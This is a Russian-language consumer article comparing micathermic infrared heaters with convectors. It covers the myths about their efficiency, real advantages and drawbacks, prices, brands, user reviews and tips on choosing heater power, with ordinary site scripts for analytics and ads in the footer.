<p>Электрообогреватель устроен таким образом, чтобы выделять инфракрасное излучение в одну сторону (хотя есть и двухсторонние экземпляры), поэтому без проблем подвешивается на стену. Большинство моделей оснащается термостатом, отключающим аппарат при достижении заданной температуры в помещении. Краткий обзор микатермического обогревателя смотрите на видео:</p>
<h2><span>Реальные плюсы прибора – мифы в сторону</span></h2>
<p>Цель данного раздела – отсеять рекламную бредятину и мифы, дабы показать пользователю реальные преимущества и недостатки продукта. Касательно космических и нанотехнологий вы уже поняли – инновационных – революционных решений в приборе нет. Та же слюда применяется в электротехнике с прошлого века.</p>
<blockquote>
<p>Важно. Главный миф звучит так: микатермический обогреватель экономичнее электрических отопителей других типов, в частности, конвекторов, на 10—20—30%. В действительности любой современный электроаппарат, используемый для отопления, успешно преобразует электрическую энергию в тепловую с КПД 98—99%. Все дело в способе передачи тепла.</p>
</blockquote>
<p><img width="640" height="482" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20482'%3E%3C/svg%3E" alt="Princip-infrakrasnogo-obogreva.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24182_nxzj183x8tPrincip-infrakrasnogo-obogreva.jpg"><noscript><img width="640" height="482" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24182_nxzj183x8tPrincip-infrakrasnogo-obogreva.jpg" alt="Princip-infrakrasnogo-obogreva.jpg"></noscript></p>
<p>Перейдем к перечислению достоинств микатермических нагревателей, подтвержденных отзывами реальных людей:</p>
<ul>
<li>невзирая на размеры, аппарат отличается небольшой массой — 3—5 кг в зависимости от модели;</li>
<li>разогрев поверхности до 50—60 °С дает относительную безопасность по сравнению с маслонаполненными обогревателями, хотя 60 градусов – это все-таки горячо для рук;</li>
<li>отсутствует шум вентилятора;</li>
<li>в зоне действия прибора предметы начинают разогреваться довольно быстро – спустя 1—2 минуты, что подтверждает видеоролик в конце раздела;</li>
<li>изделие ставится на колесики либо вешается на стену;</li>
<li>автоматическое регулирование температуры электронным или механическим термостатом;</li>
<li>опции в виде полочек для сушки вещей, таймера, встроенного ионизатора и так далее.</li>
</ul>
<figure><img width="640" height="427" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20427'%3E%3C/svg%3E" alt="Mikatermicheskij-obogrevatel-s-pultom-DU.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24183_7z6mq972vtMikatermicheskij-obogrevatel-s-pultom-DU.jpg"><noscript><img width="640" height="427" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24183_7z6mq972vtMikatermicheskij-obogrevatel-s-pultom-DU.jpg" alt="Mikatermicheskij-obogrevatel-s-pultom-DU.jpg"></noscript><figcaption>Некоторые модели комплектуются пультом дистанционного управления</figcaption></figure>
<p>Справедливости ради стоит отметить, что небольшие комнаты аппарат протапливает довольно быстро. Если же вы хотите согреться немедленно, достаточно сесть на диван перед рабочей стороной микатермического обогревателя. Минимально допустимое расстояние от корпуса до ближайшего предмета – 0.5 м.</p>
<p>Теперь выделим сомнительные достоинства изделия:</p>
<ol>
<li>Экологичность присуща всем отопителям, питающимся электроэнергией, и не может считаться достоинством конкретного нагревателя.</li>
<li>Длина волны инфракрасного излучения, исходящего от прибора, безопасна для проживающих в квартире либо частном доме. Утверждение нереально проверить в бытовых условиях.</li>
<li>Быстрый нагрев всего помещения. Данный параметр зависит от соотношения мощность аппарата / площадь комнаты. Если на 15 м² использовать устройство мощностью 1.5 кВт, то утверждение соответствует действительности.</li>
<li>Нагревательный элемент не сжигает кислород и не сушит воздух помещения. Напомним, поверхность слюдяной пленки достигает температуры 200 °С и соприкасается с воздухом. Хоть и в малых количествах, но кислород сжигается.</li>
<li>Симпатичный внешний вид можно считать позитивной стороной всех продающихся обогревателей.</li>
</ol>
<p>Последний сомнительно-положительный момент – направленный обогрев. Поворачивая напольную версию аппарата в нужную сторону, пользователь может повышать температуру предметов в 1 части комнаты. Насколько быстро греются поверхности под воздействием микатермического электрообогревателя, смотрите в видеосюжете:</p>
<h2><span>О негативных моментах</span></h2>
<p>Изучив первую часть статьи, читатель может решить, что микатермические бытовые обогреватели – это очередной хлам и покупать их не нужно. Не торопитесь с выводами и сначала ознакомьтесь с недостатками приборов, коих всего три:</p>
<ol>
<li>Негативное свойство всех инфракрасных отопителей: интенсивность нагрева снижается по мере отдаления от источника излучения. Поскольку волны тепла распространяются строго в зоне действия излучающих элементов, прогрев выстывшей комнаты занимает 2—5 часов.</li>
<li>Сквозь перфорацию решетки внутрь аппарата проникает пыль, оседающая на слюдяном покрытии. После включения пыльный слой начинает выгорать в течение 10—15 минут, распространяя характерный запах.</li>
<li>Изделия, изготавливаемые по технологии Mica-thermic, недешевы. Ниже представлена сравнительная таблица с ценами различных обогревателей одинаковой мощности 1500 Вт известного бренда Polaris.</li>
</ol>
<table>
<tbody>
<tr>
<td>Тип обогревателя</td>
<td>Mica-thermic</td>
<td>Керамический</td>
<td>Масляный</td>
<td>Конвектор</td>
<td>Тепловентилятор</td>
</tr>
<tr>
<td>Цена, у. е.</td>
<td>80</td>
<td>21</td>
<td>52</td>
<td>55</td>
<td>16</td>
</tr>
<tr>
<td>Стоимость, руб.</td>
<td>4600</td>
<td>1230</td>
<td>3000</td>
<td>3200</td>
<td>940</td>
</tr>
</tbody>
</table>
<blockquote>
<p>Примечание. В таблице указаны цены изделий с примерно одинаковым набором функций по состоянию на осень 2017 года.</p>
</blockquote>
<h2><span>Что лучше – конвектор или микатермический нагреватель</span></h2>
<p><img width="640" height="319" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20319'%3E%3C/svg%3E" alt="Mikatermicheskij-obogrevatel-ili-konvektor-chto-luchshe.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24184_afoqe7akstMikatermicheskij-obogrevatel-ili-konvektor-chto-luchshe.jpg"><noscript><img width="640" height="319" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24184_afoqe7akstMikatermicheskij-obogrevatel-ili-konvektor-chto-luchshe.jpg" alt="Mikatermicheskij-obogrevatel-ili-konvektor-chto-luchshe.jpg"></noscript></p>
<p>Качественный конвективный обогреватель тоже недешев, поэтому данный критерий мы рассматривать не будем. По остальным параметрам картина следующая:</p>
<ol>
<li>От 80 до 90% теплоты конвектор передает напрямую воздуху, доля лучистой энергии составляет максимум 20%. На первом этапе подогревается воздушная среда помещения, предметы остаются холодными. Чтобы температура уравнялась, понадобится несколько часов.</li>
<li>У микатермического обогревателя все наоборот: воздух комнаты прохладный, а поверхности в зоне охвата нагреты. Теплообмен предметов с воздушной средой займет те же 2—5 часов.</li>
<li>Конвектор тяжелее слюдяного прибора, но тоже крепится к стене либо оснащается колесиками. Таскать его на себе не придется.</li>
<li>За 3—5 часов, необходимых для полного прогрева помещения, обе электроустановки «намотают» счетчик примерно одинаково (± 5%).</li>
<li>При сравнении набор полезных функций особой роли не играет – он идентичен в обеих разновидностях аппаратов: термостат, ступенчатая либо плавная регулировка мощности, дисплей, защита от опрокидывания, полочка — сушилка и т. д.</li>
</ol>
<p><img width="300" height="225" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20225'%3E%3C/svg%3E" alt="Mikatermicheskij-obogrevatel-v-interere-zhilishha-300x225.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24185_d56alxqsltMikatermicheskij-obogrevatel-v-interere-zhilishha-300x225.jpg"><noscript><img width="300" height="225" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24185_d56alxqsltMikatermicheskij-obogrevatel-v-interere-zhilishha-300x225.jpg" alt="Mikatermicheskij-obogrevatel-v-interere-zhilishha-300x225.jpg"></noscript></p>
<p>Теоретически скорость полного прогрева помещения одинакова для обоих вариантов. Но на практике и по ощущениям людей конвектор срабатывает быстрее. И неважно, что часть тепла задерживается вместе с воздухом у потолка. У инфракрасного обогрева проблем больше:</p>
<ul>
<li>излучение охватывает далеко не всю мебель, половина поверхностей остается холодной;</li>
<li>предметы сделаны из различных материалов, которые отдают и поглощают тепло по-разному, что замедляет нагрев воздуха;</li>
<li>ощущение комфортного отопления приходит вместе с нагретым воздухом, а волны лучистого тепла «поджаривают» вас с одной стороны.</li>
</ul>
<blockquote>
<p>Отсюда рекомендация: для быстрого согрева прекрасно подойдет аппарат микатермического типа, а постоянное электроотопление лучше организовывать с помощью конвекторов. Существует и промежуточный вариант – масляный радиатор, выделяющий инфракрасное и конвективное тепло в соотношении 50/50.</p>
</blockquote>
<figure><img width="640" height="225" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20225'%3E%3C/svg%3E" alt="Infrakrasnyj-i-konvektivnyj-obogrev.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24186_mrbo2jl2gtInfrakrasnyj-i-konvektivnyj-obogrev.jpg"><noscript><img width="640" height="225" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24186_mrbo2jl2gtInfrakrasnyj-i-konvektivnyj-obogrev.jpg" alt="Infrakrasnyj-i-konvektivnyj-obogrev.jpg"></noscript><figcaption>На схеме слева показана идеальная картина инфракрасного обогрева. Но комнаты не пусты — там стоит мебель, которая не так охотно расстается с полученным теплом, как голые стены</figcaption></figure>
<h2><span>Проверенные бренды</span></h2>
<p>Обогревательные приборы, изготовленные по технологии Mica-thermic, входят в ассортимент продукции следующих торговых марок:</p>
<ul>
<li>De’Longhi;</li>
<li>Polaris;</li>
<li>Bimatek;</li>
<li>VES;</li>
<li>CHIGO;</li>
<li>Slogger.</li>
</ul>
<p>Из представленного перечня стоит выделить известный итальянский бренд De’Longhi. Качество изделий данной компании не вызывает сомнений — они однозначно рекомендованы к покупке.</p>
<blockquote>
<p>Примечание. К сожалению, выбор микатермических обогревателей на официальном сайте производителя ограничен одной моделью мощностью 1.5 кВт. Цена внушительная – 147 у. е. (8490 руб.). Возможно, впоследствии ассортимент расширится.</p>
</blockquote>
<p><img width="640" height="335" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20335'%3E%3C/svg%3E" alt="Mikatermicheskij-obogrevatel-Polaris.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24187_2aesgk36ytMikatermicheskij-obogrevatel-Polaris.jpg"><noscript><img width="640" height="335" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24187_2aesgk36ytMikatermicheskij-obogrevatel-Polaris.jpg" alt="Mikatermicheskij-obogrevatel-Polaris.jpg"></noscript></p>
<p>Бренд Polaris, занимающий первое место по популярности, принадлежит израильской компании, производство размещено в КНР. Качество, надежность и стоимость изделий – удовлетворительные. Заметим, что производитель предлагает широкий спектр обогревателей различных типов – конвекторы, инфракрасные панели и тепловентиляторы.</p>
<p>Остальные бренды откровенно китайские. Четкой и достоверной информации о продукции этих фирм недостаточно, чтобы сделать правильные выводы. Большинство отзывов — фейковые, хотя встречаются и негативные — люди жалуются на заводской брак. Благо, торговые сети без вопросов обменивают бракованные изделия.</p>
<h2><span>Отзывы о продукте</span></h2>
<p>Количество пользователей, характеризующих изделия положительно и отрицательно, распределяется в соотношении примерно 60/40. Естественно, мы постарались отфильтровать заказные хвалебные оды.</p>
<p>Людмила, г. Краснодар.</p>
<p>Купили в квартиру новую разновидность обогревателя – микатермический. Успел отработать 10 дней, после чего отказался включаться. Магазин произвел обмен аппарата, второй экземпляр функционирует хорошо. По нагреву нареканий нет, в целом мы довольны. Нравится внешний вид изделия и небольшой вес, что удобно для перемещения. Существенный плюс – не жужжит вентилятор и не мешает ночью отдыхать.</p>
<p><img width="600" height="400" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Mikatermicheskij-obogrevatel-v-dome.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24188_7osaggyn4tMikatermicheskij-obogrevatel-v-dome.jpg"><noscript><img width="600" height="400" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24188_7osaggyn4tMikatermicheskij-obogrevatel-v-dome.jpg" alt="Mikatermicheskij-obogrevatel-v-dome.jpg"></noscript></p>
<p>Аноним, г. Екатеринбург.</p>
<p>В интернете начитался положительных откликов и купил инновационный нагреватель Mica-thermic. После 2 лет пользования отмечу такие плюсы: аппарат надежен, легок и удобен, обогрев мягкий. Главный недостаток – термоэлемент, встроенный внутрь корпуса. Он быстро разогревается и отключает прибор, хотя в комнате еще холодно. Приходится регулятором выставлять температуру 30—35 °С, чтобы получить 20 градусов в помещении. Второе: на отдалении 3—4 м поток тепла уже не ощущается, а вся комната протапливается слишком медленно. Рекомендую для маленьких каморок площадью до 10 м².</p>
<p>Lukoshkina, г. Тамбов.</p>
<p>Нагрев от микатермического обогревателя действительно быстрый – температура в комнате 30 м² повышается буквально за 15 мин при работе на полной мощности. Если находиться в зоне действия аппарата, надо переключаться на минимальный режим, иначе неприятно жжет. Изнутри трудно вычистить пыль, которая после включения выгорает и распространяет неприятный запах. Большой расход электроэнергии.</p>
<p>Источник: otzovik.com.</p>
<p>Юрий, г. Москва.</p>
<p>Считаю, купленный обогреватель в корне отличается от масляного радиатора в положительную сторону. Установил в предбаннике под окном, так пол в радиусе 1.5 м стал теплый, можно ходить босиком. Решетка не накаляется и не обжигает, нагрев очень комфортный. Достойный заменитель маслонаполненных батарей.</p>
<p>Алексей, г. Санкт-Петербург.</p>
<p>Приобрел микатермический обогревательный прибор мощностью 2 кВт, поставил на колесики. Очень легкий и нагревается быстро – тепло от элементов чувствуется через 10—15 секунд после включения. Если ставить близко к мебели, то поверхности сильно нагреваются, приходится отодвигать либо переключать в минимальный режим. На данный момент меня все устраивает, только думаю, как изнутри вычищать пыль.</p>
<p>Источник: forumhouse.ru.</p>
<h2><span>Выводы и рекомендации по выбору</span></h2>
<p>По нашему мнению, основной недостаток микатермических обогревателей – цена, сопоставимая с дорогими моделями конвекторов. Прочие минусы не столь существенны, особенно если правильно подобрать аппарат по мощности. На этот счет дадим несколько рекомендаций:</p>
<ol>
<li>Старая методика подбора тепловой мощности 100 Вт / 1 м² площади здесь не слишком уместна. Да, 2-киловаттного прибора достаточно для отопления комнаты 20 м², но жильцам, находящимся рядом с нагревателем, станет жарко и некомфортно. Поэтому покупайте изделие с переключением режимов.<img width="600" height="439" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20439'%3E%3C/svg%3E" alt="Mikatermicheskij-obogrevatel-perekljuchenie-rezhimov.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24189_n6vjls7qytMikatermicheskij-obogrevatel-perekljuchenie-rezhimov.jpg"><noscript><img width="600" height="439" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24189_n6vjls7qytMikatermicheskij-obogrevatel-perekljuchenie-rezhimov.jpg" alt="Mikatermicheskij-obogrevatel-perekljuchenie-rezhimov.jpg"></noscript></li>
<li>При выборе обращайте внимание на данные производителя. Например, для отопителя 1.5 кВт инструкция бренда Polaris указывает площадь помещения 24 м². Предупреждаем: в данном случае стены должны быть утеплены.</li>
<li>Учитывайте особенности здания и назначение обогрева. Если каменный дом не утеплен, то по характеристике производителя ориентироваться нельзя — применяйте традиционную методику расчета. При отоплении гаража или мастерской температура 20—24 °С не нужна, можно взять нагреватель меньшей мощности.</li>
</ol>
<p>По сути, высокотехнологичный обогреватель Mica-thermic мало отличается от других инфракрасных «собратьев» и наследует все преимущества с недостатками. На фоне прочих «инноваций» наподобие кварцевых панелей данный продукт выглядит вполне достойно. Оптимальный вариант – совместить электронагреватели с другим способом отопления – водяным или воздушным. Тогда вы гарантированно получите желаемый эффект и сможете расходовать энергию экономно.</p>
<p><span>Используемые источники:</span></p>
<ul>
<li>https://tehnika.expert/klimaticheskaya/obogrevatel/mikatermicheskij-ili-konvektor-chto-luchshe.html</li>
<li>https://znatoktepla.ru/obogrevateli/otlichie-mikatermicheskogo-obogrevatelya-ot-infrakrasnogo.html</li>
<li>https://vteple.xyz/mikatermicheskij-obogrevatel-pljusy-minusy-otzyvy-pokupatelej/</li>
<li>https://otivent.com/chto-takoe-mikatermicheskij-obogrevatel</li>
</ul>
<p style="margin:0;padding:0"><!--tid:510382--></p>
</div><div class="single-related-posts"><h3>Related posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/kak-shpaklevat-penopleks-svoimi-rukami-pravilno-obzor-video/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2021/01/pp_image_99808_60wl27947tuteplenie-penopleksom-1-e1534076753608-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2021/01/pp_image_99808_60wl27947tuteplenie-penopleksom-1-e1534076753608-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2021/01/pp_image_99808_60wl27947tuteplenie-penopleksom-1-e1534076753608-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/kak-shpaklevat-penopleks-svoimi-rukami-pravilno-obzor-video/">Как шпаклевать пеноплекс своими руками правильно? Обзор +Видео</a><br /><time class="text-secondary" datetime="2021-01-14T15:55:45+03:00">14.01.2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/kak-i-chem-uteplit-derevyannyj-dom-snaruzhi-instruktsiya-sovety-kakoj-uteplitel-vybrat/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99708_nf572i362tPlesen-na-neobrabotannykh-doskakh-karkasa-doma-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99708_nf572i362tPlesen-na-neobrabotannykh-doskakh-karkasa-doma-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99708_nf572i362tPlesen-na-neobrabotannykh-doskakh-karkasa-doma-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/kak-i-chem-uteplit-derevyannyj-dom-snaruzhi-instruktsiya-sovety-kakoj-uteplitel-vybrat/">Как и чем утеплить деревянный дом снаружи🏠: инструкция + советы, какой утеплитель выбрать</a><br /><time class="text-secondary" datetime="2020-03-26T02:43:37+03:00">26.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/krany-dlya-radiatorov-vidy-ustanovka-kakoj-luchshe/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99257_we8jfhgttt1-43-265x300-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99257_we8jfhgttt1-43-265x300-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99257_we8jfhgttt1-43-265x300-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/krany-dlya-radiatorov-vidy-ustanovka-kakoj-luchshe/">Краны для радиаторов. Виды. Установка. Какой лучше?</a><br /><time class="text-secondary" datetime="2020-03-25T22:14:37+03:00">25.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/raketnaya-pech-svoimi-rukami-foto-i-opisanie-izgotovleniya/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99086_40f7qm6fptPech-svoimi-rukami-iz-metalla-27-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99086_40f7qm6fptPech-svoimi-rukami-iz-metalla-27-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99086_40f7qm6fptPech-svoimi-rukami-iz-metalla-27-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/raketnaya-pech-svoimi-rukami-foto-i-opisanie-izgotovleniya/">Ракетная печь своими руками: фото и описание изготовления</a><br /><time class="text-secondary" datetime="2020-03-25T20:24:18+03:00">25.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/oblitsovka-pechi-keramicheskoj-i-terrakotovoj-plitkoj-na-zharostojkij-klej-i-ugolki/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98552_supsmn62atzatirka-shvov-2-150x150-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98552_supsmn62atzatirka-shvov-2-150x150-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98552_supsmn62atzatirka-shvov-2-150x150-150x109.jpg 150w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/oblitsovka-pechi-keramicheskoj-i-terrakotovoj-plitkoj-na-zharostojkij-klej-i-ugolki/">Облицовка печи керамической и терракотовой плиткой: на жаростойкий клей и уголки</a><br /><time class="text-secondary" datetime="2020-03-25T17:23:57+03:00">25.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/montazh-dymohoda-iz-sendvich-trub-i-ego-provodka-cherez-kryshu-ot-vybora-materialov-do-poshagovoj-ustanovki/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98061_wtbebmq74tp14-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98061_wtbebmq74tp14-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98061_wtbebmq74tp14-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/montazh-dymohoda-iz-sendvich-trub-i-ego-provodka-cherez-kryshu-ot-vybora-materialov-do-poshagovoj-ustanovki/">Монтаж дымохода из сэндвич труб и его проводка через крышу: от выбора материалов до пошаговой установки</a><br /><time class="text-secondary" datetime="2020-03-25T16:06:31+03:00">25.03.2020</time></div></article></div></section></div>
</article>

	<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mikatermicheskij-obogrevatel-ili-konvektor-chto-luchshe-vybrat/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://indclimat.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes text-small">Ваш электронный адрес не будет опубликован.</p><p class="comment-form-comment"><label class="assistive-text" for="comment">Комментарий</label><textarea id="comment" placeholder="Комментарий" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Имя &#42;</label><input id="author" name="author" type="text" placeholder="Имя&#42;" value="" size="30"  /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Email &#42;</label><input id="email" name="email" type="text" placeholder="Email&#42;" value="" size="30"  /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Сайт</label><input id="url" name="url" type="text" placeholder="Сайт" value="" size="30" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Отправить</span></a><input type='hidden' name='comment_post_ID' value='4427' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="be3da6ff82" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="193"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content widget-divider-off">
			<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-title">Делимся опытом:</div><div class="textwidget custom-html-widget"><a href="https://indclimat.ru/vremennoe-otoplenie-doma/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20188'%3E%3C/svg%3E" alt="" width="320" height="188" data-id="1111" data-lazy-src="https://indclimat.ru/wp-content/uploads/2017/11/widget.jpg" /><noscript><img src="https://indclimat.ru/wp-content/uploads/2017/11/widget.jpg" alt="" width="320" height="188" data-id="1111" /></noscript></a></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="rl_cnt_bg" data-id="308066"></div></div></section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="custom_html-11" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="textwidget custom-html-widget"><!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t26.1;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="88" height="15"><\/a>')
</script><!--/LiveInternet-->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160221966-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160221966-1');
</script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(71497039, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/71497039" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script charset="utf-8" async src="https://www.rbp-gen1.site/pushJs/bXLBkCwG.js"></script></div></section><section id="custom_html-14" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="textwidget custom-html-widget"><script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'www.rbp-gen1.site',rotator:'13gqa'};token=localStorage.getItem('13gqa')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//www.rbp-gen1.site/13gqa.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('13gqa', token);</script>

<div class="rl_cnt_bg" data-id="308061" id="308061"></div>
<div class="rl_cnt_bg" data-id="308062" id="308062"></div>
<div class="rl_cnt_bg" data-id="308063" id="308063"></div>
<div class="rl_cnt_bg" data-id="308064" id="308064"></div>

